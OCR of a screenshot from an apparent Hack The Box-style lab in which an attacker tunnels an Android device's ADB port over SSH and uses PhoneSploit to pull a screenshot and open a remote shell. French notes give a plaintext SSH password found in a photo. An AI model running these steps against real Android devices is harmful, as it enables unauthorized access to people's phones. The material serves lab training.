 Burp Suite Com...
GitHub - aerosol...
*Notes.txt (~/ha...
PhoneSploit
04:00 PM
90%
PhoneSploit
File Actions Edit View Help
VPN × PhoneSploit × Nmap × SSH × Tab3 × Tab4 × Tab5 × Tab6 ×
emulator-5554 device product:android_x86_64 model:VMware_Virtual_Platform
device:x86_64 transport_id:6
[+] Enter a phones ip address.(Type 99 to exit)
-> phonesploit(connect_phone) > 127.0.0.1
already connected to 127.0.0.1:5555
phonesploit(main_menu) > 7
|
[+]Enter where you would like the screenshot to be saved.[Default: present work
ing directory]
->phonesploit(screenshot) > /home/kali/wordist/truc.png
adb: error: cannot create file/directory '/home/kali/wordist/truc.png': No such fil
e or directory
phonesploit(main_menu) > 7
|
[+]Enter where you would like the screenshot to be saved.[Default: present work
ing directory]
->phonesploit(screenshot) >
/sdcard/screen.png: 1 file pulled. 0.5 MB/s (84446 bytes in 0.175s)
phonesploit(main_menu) > 4
x86_64:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),
1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_
bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
x86_64:/ $ whoami
shell
x86_64:/ $
Open
*Notes...
~/hackth...
Save
une photo contient le mot de passe SSH
ssh kristi@10.10.10.247 -p2222
Kr1sT!5h@Rp3xPl0r3!
L'accès SSH fonctionne !
On fait du port forwarding pour proxifie-
r le port 5555
ssh kristi@10.10.10.247 -L 5555:127.0.0.-
1:5555 -p2222
Kr1sT!5h@Rp3xPl0r3!
Avec PhoneSploit :
On a réussi a avoir un shell en tant que
le user "shell"
xt Tab Width: 11 Ln 33, Col 1 INS